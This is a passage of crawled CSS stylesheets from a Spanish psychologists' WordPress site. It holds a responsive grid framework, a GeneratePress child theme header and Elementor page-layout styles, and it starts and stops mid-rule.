ffix-45{margin-right:45%}.tablet-push-45{left:45%}.tablet-pull-45{left:-45%}.tablet-grid-50{float:left;width:50%}.tablet-prefix-50{margin-left:50%}.tablet-suffix-50{margin-right:50%}.tablet-push-50{left:50%}.tablet-pull-50{left:-50%}.tablet-grid-55{float:left;width:55%}.tablet-prefix-55{margin-left:55%}.tablet-suffix-55{margin-right:55%}.tablet-push-55{left:55%}.tablet-pull-55{left:-55%}.tablet-grid-60{float:left;width:60%}.tablet-prefix-60{margin-left:60%}.tablet-suffix-60{margin-right:60%}.tablet-push-60{left:60%}.tablet-pull-60{left:-60%}.tablet-grid-65{float:left;width:65%}.tablet-prefix-65{margin-left:65%}.tablet-suffix-65{margin-right:65%}.tablet-push-65{left:65%}.tablet-pull-65{left:-65%}.tablet-grid-70{float:left;width:70%}.tablet-prefix-70{margin-left:70%}.tablet-suffix-70{margin-right:70%}.tablet-push-70{left:70%}.tablet-pull-70{left:-70%}.tablet-grid-75{float:left;width:75%}.tablet-prefix-75{margin-left:75%}.tablet-suffix-75{margin-right:75%}.tablet-push-75{left:75%}.tablet-pull-75{left:-75%}.tablet-grid-80{float:left;width:80%}.tablet-prefix-80{margin-left:80%}.tablet-suffix-80{margin-right:80%}.tablet-push-80{left:80%}.tablet-pull-80{left:-80%}.tablet-grid-85{float:left;width:85%}.tablet-prefix-85{margin-left:85%}.tablet-suffix-85{margin-right:85%}.tablet-push-85{left:85%}.tablet-pull-85{left:-85%}.tablet-grid-90{float:left;width:90%}.tablet-prefix-90{margin-left:90%}.tablet-suffix-90{margin-right:90%}.tablet-push-90{left:90%}.tablet-pull-90{left:-90%}.tablet-grid-95{float:left;width:95%}.tablet-prefix-95{margin-left:95%}.tablet-suffix-95{margin-right:95%}.tablet-push-95{left:95%}.tablet-pull-95{left:-95%}.tablet-grid-33{float:left;width:33.33333%}.tablet-prefix-33{margin-left:33.33333%}.tablet-suffix-33{margin-right:33.33333%}.tablet-push-33{left:33.33333%}.tablet-pull-33{left:-33.33333%}.tablet-grid-66{float:left;width:66.66667%}.tablet-prefix-66{margin-left:66.66667%}.tablet-suffix-66{margin-right:66.66667%}.tablet-push-66{left:66.66667%}.tablet-pull-66{left:-66.66667%}.tablet-grid-100{clear:both;width:100%}.inside-footer-widgets>div{margin-bottom:50px}.inside-footer-widgets>div:nth-child(odd){clear:both}.active-footer-widgets-1 .footer-widget-1,.active-footer-widgets-3 .footer-widget-3,.active-footer-widgets-5 .footer-widget-5{width:100%;margin-bottom:0}.active-footer-widgets-2 .inside-footer-widgets>div,.active-footer-widgets-4 .footer-widget-3,.active-footer-widgets-4 .footer-widget-4{margin-bottom:0}}@media (min-width:1025px){.grid-10,.grid-15,.grid-20,.grid-25,.grid-30,.grid-33,.grid-35,.grid-40,.grid-45,.grid-5,.grid-50,.grid-60,.grid-65,.grid-66,.grid-70,.grid-75,.grid-80,.grid-85,.grid-90,.grid-95{float:left}.pull-10,.pull-15,.pull-20,.pull-25,.pull-30,.pull-33,.pull-35,.pull-40,.pull-45,.pull-5,.pull-50,.pull-55,.pull-60,.pull-65,.pull-66,.pull-70,.pull-75,.pull-80,.pull-85,.pull-90,.pull-95,.push-10,.push-15,.push-20,.push-25,.push-30,.push-33,.push-35,.push-40,.push-45,.push-5,.push-50,.push-55,.push-60,.push-65,.push-66,.push-70,.push-75,.push-80,.push-85,.push-90,.push-95{position:relative}.hide-on-desktop{display:none!important}.grid-5{width:5%}.prefix-5{margin-left:5%}.suffix-5{margin-right:5%}.push-5{left:5%}.pull-5{left:-5%}.grid-10{width:10%}.prefix-10{margin-left:10%}.suffix-10{margin-right:10%}.push-10{left:10%}.pull-10{left:-10%}.grid-15{width:15%}.prefix-15{margin-left:15%}.suffix-15{margin-right:15%}.push-15{left:15%}.pull-15{left:-15%}.grid-20{width:20%}.prefix-20{margin-left:20%}.suffix-20{margin-right:20%}.push-20{left:20%}.pull-20{left:-20%}.grid-25{width:25%}.prefix-25{margin-left:25%}.suffix-25{margin-right:25%}.push-25{left:25%}.pull-25{left:-25%}.grid-30{width:30%}.prefix-30{margin-left:30%}.suffix-30{margin-right:30%}.push-30{left:30%}.pull-30{left:-30%}.grid-35{width:35%}.prefix-35{margin-left:35%}.suffix-35{margin-right:35%}.push-35{left:35%}.pull-35{left:-35%}.grid-40{width:40%}.prefix-40{margin-left:40%}.suffix-40{margin-right:40%}.push-40{left:40%}.pull-40{left:-40%}.grid-45{width:45%}.prefix-45{margin-left:45%}.suffix-45{margin-right:45%}.push-45{left:45%}.pull-45{left:-45%}.grid-50{width:50%}.prefix-50{margin-left:50%}.suffix-50{margin-right:50%}.push-50{left:50%}.pull-50{left:-50%}.grid-55{float:left;width:55%}.prefix-55{margin-left:55%}.suffix-55{margin-right:55%}.push-55{left:55%}.pull-55{left:-55%}.grid-60{width:60%}.prefix-60{margin-left:60%}.suffix-60{margin-right:60%}.push-60{left:60%}.pull-60{left:-60%}.grid-65{width:65%}.prefix-65{margin-left:65%}.suffix-65{margin-right:65%}.push-65{left:65%}.pull-65{left:-65%}.grid-70{width:70%}.prefix-70{margin-left:70%}.suffix-70{margin-right:70%}.push-70{left:70%}.pull-70{left:-70%}.grid-75{width:75%}.prefix-75{margin-left:75%}.suffix-75{margin-right:75%}.push-75{left:75%}.pull-75{left:-75%}.grid-80{width:80%}.prefix-80{margin-left:80%}.suffix-80{margin-right:80%}.push-80{left:80%}.pull-80{left:-80%}.grid-85{width:85%}.prefix-85{margin-left:85%}.suffix-85{margin-right:85%}.push-85{left:85%}.pull-85{left:-85%}.grid-90{width:90%}.prefix-90{margin-left:90%}.suffix-90{margin-right:90%}.push-90{left:90%}.pull-90{left:-90%}.grid-95{width:95%}.prefix-95{margin-left:95%}.suffix-95{margin-right:95%}.push-95{left:95%}.pull-95{left:-95%}.grid-33{width:33.33333%}.prefix-33{margin-left:33.33333%}.suffix-33{margin-right:33.33333%}.push-33{left:33.33333%}.pull-33{left:-33.33333%}.grid-66{width:66.66667%}.prefix-66{margin-left:66.66667%}.suffix-66{margin-right:66.66667%}.push-66{left:66.66667%}.pull-66{left:-66.66667%}.grid-100{clear:both;width:100%}}

--- FILE ---
content_type: text/css
request_url: http://psicologoslasrozas.es/wp-content/themes/generatepress-child/style.css?ver=1532424987
body_size: 875
content:
/*
Theme Name: GeneratePress Child
Theme URI: https://generatepress.com
Template: generatepress
Author: Tom Usborne
Author URI: https://tomusborne.com
Description: GeneratePress is a fast, lightweight (less than 1MB zipped), mobile responsive WordPress theme built with speed, SEO and usability in mind. GP can serve as a solid base for any website, and works great with any of your favorite page builders. With an emphasis on WordPress coding standards, we ensure GeneratePress is compatible with all well-coded plugins, including major ones like WooCommerce, WPML, BuddyPress and bbPress. GeneratePress is device friendly (mobile and tablet), uses 100% valid HTML, is fully schema microdata integrated, is translated into over 20 languages by our amazing community and is cross browser compatible (IE9+). Some of our features include 9 widget areas, 5 navigation positions, 5 sidebar layouts, dropdown menus (click or hover) and a back to top button. All our options use the native WordPress Customizer, meaning you can see every change you make instantly before pressing the publish button. Learn more and check out our powerful premium version at https://generatepress.com
Tags: two-columns,three-columns,one-column,right-sidebar,left-sidebar,footer-widgets,blog,e-commerce,flexible-header,full-width-template,buddypress,custom-header,custom-background,custom-menu,custom-colors,sticky-post,threaded-comments,translation-ready,rtl-language-support,featured-images,theme-options
Version: 2.0.2.1517326961
Updated: 2018-01-30 15:42:41

*/



--- FILE ---
content_type: text/css
request_url: http://psicologoslasrozas.es/wp-content/uploads/elementor/css/post-1324.css?ver=1751633559
body_size: 904
content:
.elementor-1324 .elementor-element.elementor-element-4cffe3d:not(.elementor-motion-effects-element-type-background), .elementor-1324 .elementor-element.elementor-element-4cffe3d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://psicologoslasrozas.es/wp-content/uploads/cabecera-t-pareja-3.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1324 .elementor-element.elementor-element-4cffe3d > .elementor-container{min-height:500px;}.elementor-1324 .elementor-element.elementor-element-4cffe3d > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1324 .elementor-element.elementor-element-4cffe3d:hover > .elementor-background-overlay{opacity:0.5;}.elementor-1324 .elementor-element.elementor-element-4cffe3d{box-shadow:-4px 9px 29px -2px rgba(0,0,0,0.73);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-1324 .elementor-element.elementor-element-a73b2eb.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1324 .elementor-element.elementor-element-a73b2eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1324 .elementor-element.elementor-element-5f03b22a{margin-top:50px;margin-bottom:30px;}.elementor-bc-flex-widget .elementor-1324 .elementor-element.elementor-element-26a2d90b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1324 .elementor-element.elementor-element-26a2d90b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1324 .elementor-element.elementor-element-23074e5{text-align:left;}.elementor-1324 .elementor-element.elementor-element-23074e5 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:60px;color:#54595f;}.elementor-1324 .elementor-element.elementor-element-4203fdf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1324 .elementor-element.elementor-element-4203fdf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1324 .elementor-element.elementor-element-89512f0{--e-image-carousel-slides-to-show:1;}.elementor-1324 .elementor-element.elementor-element-0dea3b8 .elementor-cta .elementor-cta__bg, .elementor-1324 .elementor-element.elementor-element-0dea3b8 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-1324 .elementor-element.elementor-element-0dea3b8 .elementor-cta__content{text-align:center;background-color:#3286ba;}.elementor-1324 .elementor-element.elementor-element-0dea3b8 .elementor-cta__title{color:#ffffff;}.elementor-1324 .elementor-element.elementor-element-0dea3b8 .elementor-cta__description{color:#ffffff;}.elementor-1324 .elementor-element.elementor-element-0dea3b8 .elementor-cta__button{color:#ffffff;border-color:#ffffff;}.elementor-1324 .elementor-element.elementor-element-0dea3b8 .elementor-cta:hover .elementor-cta__content{background-color:#6ec1e4;}.elementor-1324 .elementor-element.elementor-element-0dea3b8 .elementor-cta:hover .elementor-cta__title{color:#54595f;}.elementor-1324 .elementor-element.elementor-element-0dea3b8 .elementor-cta:hover .elementor-cta__description{color:#54595f;}.elementor-1324 .elementor-element.elementor-element-0dea3b8 .elementor-cta:hover .elementor-cta__button{color:#54595f;border-color:#54595f;}@media(max-width:1024px) and (min-width:768px){.elementor-1324 .elementor-element.elementor-element-8f81812{width:100%;}.elementor-1324 .elementor-element.elementor-element-8c948c0{width:100%;}}@media(max-width:1024px){.elementor-1324 .elementor-element.elementor-element-4cffe3d > .elementor-container{min-height:475px;}.elementor-1324 .elementor-element.elementor-element-5f03b22a{margin-top:40px;margin-bottom:0px;}.elementor-1324 .elementor-element.elementor-element-23074e5 .elementor-heading-title{font-size:50px;}.elementor-1324 .elementor-element.elementor-element-0dea3b8 .elementor-cta__title{font-size:20px;}}@media(max-width:767px){.elementor-1324 .elementor-element.elementor-element-4cffe3d > .elementor-container{min-height:250px;}.elementor-1324 .elementor-element.elementor-element-5f03b22a{margin-top:30px;margin-bottom:0px;}.elementor-1324 .elementor-element.elementor-element-23074e5{text-align:center;}.elementor-1324 .elementor-element.elementor-element-23074e5 .elementor-heading-title{font-size:40px;}.elementor-1324 .elementor-element.elementor-element-8f81812 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1324 .elementor-element.elementor-element-8c948c0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1324 .elementor-element.elementor-element-aa6ada7 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:1025px){.elementor-1324 .elementor-element.elementor-element-4cffe3d:not(.elementor-motion-effects-element-type-background), .elementor-1324 .elementor-element.elementor-element-4cffe3d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: http://psicologoslasrozas.es/wp-content/uploads/elementor/css/post-510.css?ver=1751626514
body_size: 998
content:
.elementor-510 .elementor-element.elementor-element-59a361aa:not(.elementor-motion-effects-element-type-background), .elementor-510 .elementor-element.elementor-element-59a361aa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,0);}.elementor-510 .elementor-element.elementor-element-59a361aa{border-style:solid;border-width:5px 0px 0px 0px;border-color:#1a80b6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-510 .elementor-element.elementor-element-59a361aa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-510 .elementor-element.elementor-element-366a6471.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-510 .elementor-element.elementor-element-366a6471.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-510 .elementor-element.elementor-element-366a6471 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 10px 0px 10px;}.elementor-510 .elementor-element.elementor-element-366a6471 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-510 .elementor-element.elementor-element-7386867:not(.elementor-motion-effects-element-type-background), .elementor-510 .elementor-element.elementor-element-7386867 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,0);}.elementor-510 .elementor-element.elementor-element-7386867 > .elementor-container{max-width:1300px;}.elementor-510 .elementor-element.elementor-element-7386867{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 10px 0px;}.elementor-510 .elementor-element.elementor-element-7386867 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-510 .elementor-element.elementor-element-4b5b2dec.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-510 .elementor-element.elementor-element-4b5b2dec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-510 .elementor-element.elementor-element-4b5b2dec > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-510 .elementor-element.elementor-element-4b5b2dec > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 5px 0px 5px;}.elementor-510 .elementor-element.elementor-element-4b5b2dec > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-510 .elementor-element.elementor-element-f2f1fad{text-align:right;}.elementor-510 .elementor-element.elementor-element-f2f1fad .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:600;color:#1a80b6;}.elementor-510 .elementor-element.elementor-element-b57b9df{text-align:right;}.elementor-510 .elementor-element.elementor-element-b57b9df .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:300;color:#1a80b6;}.elementor-bc-flex-widget .elementor-510 .elementor-element.elementor-element-62bf1f52.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-510 .elementor-element.elementor-element-62bf1f52.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-510 .elementor-element.elementor-element-62bf1f52 > .elementor-element-populated{padding:0px 5px 0px 5px;}.elementor-510 .elementor-element.elementor-element-7866657{text-align:center;}.elementor-510 .elementor-element.elementor-element-7866657 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:19px;font-weight:400;color:#1a80b6;}.elementor-510 .elementor-element.elementor-element-fa4c3a1 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-510 .elementor-element.elementor-element-fa4c3a1{text-align:center;}.elementor-510 .elementor-element.elementor-element-fa4c3a1 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:19px;font-weight:400;color:#1a80b6;}.elementor-bc-flex-widget .elementor-510 .elementor-element.elementor-element-4c023cc6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-510 .elementor-element.elementor-element-4c023cc6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-510 .elementor-element.elementor-element-4c023cc6 > .elementor-element-populated{padding:0px 5px 0px 5px;}.elementor-510 .elementor-element.elementor-element-4b229a68 .elementor-button{background-color:#1a80b6;font-size:12px;font-weight:400;text-transform:uppercase;fill:#ffffff;color:#ffffff;border-style:solid;border-width:2px 2px 2px 2px;border-color:#1a80b6;border-radius:9px 9px 9px 9px;padding:8px 8px 8px 8px;}@media(max-width:1024px){.elementor-510 .elementor-element.elementor-element-7386867{padding:10px 0px 5px 0px;}.elementor-510 .elementor-element.elementor-element-f2f1fad{text-align:center;}.elementor-510 .elementor-element.elementor-element-f2f1fad .elementor-heading-title{font-size:14px;}.elementor-510 .elementor-element.elementor-element-b57b9df{text-align:center;}.elementor-510 .elementor-element.elementor-element-b57b9df .elementor-heading-title{font-size:12px;}.elementor-510 .elementor-element.elementor-element-7866657{text-align:center;}.elementor-510 .elementor-element.elementor-element-7866657 .elementor-heading-title{font-size:20px;}.elementor-510 .elementor-element.elementor-element-fa4c3a1{text-align:center;}.elementor-510 .elementor-element.elementor-element-fa4c3a1 .elementor-heading-title{font-size:20px;}.elementor-510 .elementor-element.elementor-element-4b229a68 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-510 .elementor-element.elementor-element-4b229a68 .elementor-button{font-size:12px;line-height:13px;}}@media(max-width:767px){.elementor-510 .elementor-element.elementor-element-7386867{padding:7px 0px 0px 0px;}.elementor-510 .elementor-element.elementor-element-4b5b2dec{width:100%;}.elementor-510 .elementor-element.elementor-element-4b5b2dec > .elementor-element-populated{padding:0px 5px 10px 5px;}.elementor-510 .elementor-element.elementor-element-f2f1fad{text-align:center;}.elementor-510 .elementor-element.elementor-element-b57b9df{text-align:center;}.elementor-510 .elementor-element.elementor-element-62bf1f52{width:50%;}.elementor-510 .elementor-element.elementor-element-7866657{text-align:center;}.elementor-510 .elementor-element.elementor-element-7866657 .elementor-heading-title{font-size:17px;}.elementor-510 .elementor-element.elementor-element-fa4c3a1{text-align:center;}.elementor-510 .elementor-element.elementor-element-fa4c3a1 .elementor-heading-title{font-size:17px;}.elementor-510 .elementor-element.elementor-element-4c023cc6{width:50%;}.elementor-510 .elementor-element.elementor-element-4b229a68 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-510 .elementor-element.elementor-element-4b5b2dec{width:74.219%;}.elementor-510 .elementor-element.elementor-element-62bf1f52{width:13.984%;}.elementor-510 .elementor-element.elementor-element-4c023cc6{width:11.13%;}}@media(max-width:1024px) and (min-width:768px){.elementor-510 .elementor-element.elementor-element-4b5b2dec{width:33%;}.elementor-510 .elementor-element.elementor-element-62bf1f52{width:33%;}.elementor-510 .elementor-element.elementor-element-4c023cc6{width:33%;}}

--- FILE ---
content_type: text/css
request_url: http://psicologoslasrozas.es/wp-content/uploads/elementor/css/post-418.css?ver=1751626514
body_size: 1368
content:
.elementor-418 .elementor-element.elementor-element-59a361aa:not(.elementor-motion-effects-element-type-background), .elementor-418 .elementor-element.elementor-element-59a361aa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(121,208,234,0.27);}.elementor-418 .elementor-element.elementor-element-59a361aa{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-40px;}.elementor-418 .elementor-element.elementor-element-59a361aa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-418 .elementor-element.elementor-element-366a6471.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-418 .elementor-element.elementor-element-366a6471.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-418 .elementor-element.elementor-element-366a6471 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7px 10px 7px 10px;}.elementor-418 .elementor-element.elementor-element-366a6471 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-418 .elementor-element.elementor-element-7386867 > .elementor-container{max-width:1300px;}.elementor-418 .elementor-element.elementor-element-7386867{padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-418 .elementor-element.elementor-element-e3303f0.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-418 .elementor-element.elementor-element-e3303f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-418 .elementor-element.elementor-element-e3303f0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-418 .elementor-element.elementor-element-e3303f0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 40px 10px 10px;}.elementor-418 .elementor-element.elementor-element-e3303f0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-418 .elementor-element.elementor-element-dfaa89b{text-align:left;}.elementor-418 .elementor-element.elementor-element-dfaa89b .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:19px;font-weight:600;text-transform:uppercase;color:#1a80b6;}.elementor-418 .elementor-element.elementor-element-4e02920 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-418 .elementor-element.elementor-element-4e02920{--icon-box-icon-margin:4px;}.elementor-418 .elementor-element.elementor-element-4e02920.elementor-view-stacked .elementor-icon{background-color:#1a80b6;}.elementor-418 .elementor-element.elementor-element-4e02920.elementor-view-framed .elementor-icon, .elementor-418 .elementor-element.elementor-element-4e02920.elementor-view-default .elementor-icon{fill:#1a80b6;color:#1a80b6;border-color:#1a80b6;}.elementor-418 .elementor-element.elementor-element-4e02920 .elementor-icon{font-size:21px;}.elementor-418 .elementor-element.elementor-element-4e02920 .elementor-icon-box-title, .elementor-418 .elementor-element.elementor-element-4e02920 .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:19px;font-weight:600;}.elementor-418 .elementor-element.elementor-element-4e02920 .elementor-icon-box-title{color:#1a80b6;}.elementor-418 .elementor-element.elementor-element-7aa3561{text-align:left;}.elementor-418 .elementor-element.elementor-element-7aa3561 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;line-height:1.4em;letter-spacing:0.6px;color:#1a80b6;}.elementor-418 .elementor-element.elementor-element-91d8edd > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-418 .elementor-element.elementor-element-91d8edd{--icon-box-icon-margin:4px;}.elementor-418 .elementor-element.elementor-element-91d8edd.elementor-view-stacked .elementor-icon{background-color:#1a80b6;}.elementor-418 .elementor-element.elementor-element-91d8edd.elementor-view-framed .elementor-icon, .elementor-418 .elementor-element.elementor-element-91d8edd.elementor-view-default .elementor-icon{fill:#1a80b6;color:#1a80b6;border-color:#1a80b6;}.elementor-418 .elementor-element.elementor-element-91d8edd .elementor-icon{font-size:21px;}.elementor-418 .elementor-element.elementor-element-91d8edd .elementor-icon-box-title, .elementor-418 .elementor-element.elementor-element-91d8edd .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:19px;font-weight:600;}.elementor-418 .elementor-element.elementor-element-91d8edd .elementor-icon-box-title{color:#1a80b6;}.elementor-418 .elementor-element.elementor-element-9720a44{text-align:left;}.elementor-418 .elementor-element.elementor-element-9720a44 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;line-height:1.3em;letter-spacing:0.6px;color:#1a80b6;}.elementor-bc-flex-widget .elementor-418 .elementor-element.elementor-element-4b5b2dec.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-418 .elementor-element.elementor-element-4b5b2dec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-418 .elementor-element.elementor-element-4b5b2dec > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-418 .elementor-element.elementor-element-f878894 > .elementor-widget-container{padding:0px 35px 0px 35px;}.elementor-418 .elementor-element.elementor-element-f878894 .gallery-item img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#1a80b6;border-radius:10px 10px 10px 10px;}.elementor-418 .elementor-element.elementor-element-f878894 .gallery-item .gallery-caption{text-align:center;}.elementor-bc-flex-widget .elementor-418 .elementor-element.elementor-element-4c023cc6.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-418 .elementor-element.elementor-element-4c023cc6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-418 .elementor-element.elementor-element-4c023cc6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-418 .elementor-element.elementor-element-4c023cc6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-418 .elementor-element.elementor-element-6600cef{text-align:center;}.elementor-418 .elementor-element.elementor-element-6600cef .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:19px;font-weight:600;color:#1a80b6;}.elementor-418 .elementor-element.elementor-element-7866657{text-align:center;}.elementor-418 .elementor-element.elementor-element-7866657 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:400;color:#1a80b6;}.elementor-418 .elementor-element.elementor-element-5ffe62c > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-418 .elementor-element.elementor-element-5ffe62c{text-align:center;}.elementor-418 .elementor-element.elementor-element-5ffe62c .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:400;color:#1a80b6;}.elementor-418 .elementor-element.elementor-element-b57b9df{text-align:center;}.elementor-418 .elementor-element.elementor-element-b57b9df .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:300;color:#1a80b6;}.elementor-418 .elementor-element.elementor-element-53bf7da .elementor-button{background-color:#1a80b6;font-size:12px;font-weight:400;text-transform:uppercase;fill:#ffffff;color:#ffffff;border-style:solid;border-width:2px 2px 2px 2px;border-color:#1a80b6;border-radius:9px 9px 9px 9px;padding:8px 8px 8px 8px;}.elementor-418 .elementor-element.elementor-element-f2f1fad{text-align:center;}.elementor-418 .elementor-element.elementor-element-f2f1fad .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;color:#1a80b6;}.elementor-418 .elementor-element.elementor-element-b849a43{font-size:13px;}@media(max-width:1024px) and (min-width:768px){.elementor-418 .elementor-element.elementor-element-e3303f0{width:33%;}.elementor-418 .elementor-element.elementor-element-4b5b2dec{width:33%;}.elementor-418 .elementor-element.elementor-element-4c023cc6{width:33%;}}@media(max-width:1024px){.elementor-418 .elementor-element.elementor-element-7386867{padding:5px 0px 5px 0px;}.elementor-418 .elementor-element.elementor-element-dfaa89b .elementor-heading-title{font-size:20px;}.elementor-418 .elementor-element.elementor-element-7aa3561 .elementor-heading-title{font-size:14px;}.elementor-418 .elementor-element.elementor-element-9720a44 .elementor-heading-title{font-size:14px;}.elementor-418 .elementor-element.elementor-element-f878894 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-418 .elementor-element.elementor-element-6600cef .elementor-heading-title{font-size:14px;}.elementor-418 .elementor-element.elementor-element-7866657 .elementor-heading-title{font-size:23px;}.elementor-418 .elementor-element.elementor-element-5ffe62c .elementor-heading-title{font-size:23px;}.elementor-418 .elementor-element.elementor-element-b57b9df .elementor-heading-title{font-size:12px;}.elementor-418 .elementor-element.elementor-element-53bf7da > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-418 .elementor-element.elementor-element-53bf7da .elementor-button{font-size:12px;line-height:13px;}.elementor-418 .elementor-element.elementor-element-f2f1fad .elementor-heading-title{font-size:15px;}}@media(max-width:767px){.elementor-418 .elementor-element.elementor-element-7386867{padding:0px 0px 0px 0px;}.elementor-418 .elementor-element.elementor-element-e3303f0{width:100%;}.elementor-418 .elementor-element.elementor-element-dfaa89b{text-align:center;}.elementor-418 .elementor-element.elementor-element-dfaa89b .elementor-heading-title{font-size:25px;}.elementor-418 .elementor-element.elementor-element-7aa3561{text-align:center;}.elementor-418 .elementor-element.elementor-element-7aa3561 .elementor-heading-title{font-size:16px;}.elementor-418 .elementor-element.elementor-element-9720a44{text-align:center;}.elementor-418 .elementor-element.elementor-element-9720a44 .elementor-heading-title{font-size:16px;}.elementor-418 .elementor-element.elementor-element-4b5b2dec{width:100%;}.elementor-418 .elementor-element.elementor-element-f878894 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-418 